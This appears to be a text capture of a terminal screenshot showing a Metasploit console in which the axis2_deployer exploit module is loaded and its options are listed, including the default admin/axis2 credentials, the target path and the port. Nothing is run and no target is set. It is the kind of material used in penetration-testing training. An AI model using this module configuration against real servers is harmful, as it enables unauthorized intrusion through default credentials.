 File Edit View Search Terminal Help
A100E111
msf5 > use exploit/multi/http/axis2_deployer
msf5 exploit(multi/http/axis2_deployer) > options
Module options (exploit/multi/http/axis2_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD axis2 yes The password for the specified username
PATH /axis2 yes The URI path of the axis2 app (use /dswsbobje for SAP BusinessObjects)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME admin yes The username to authenticate as
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java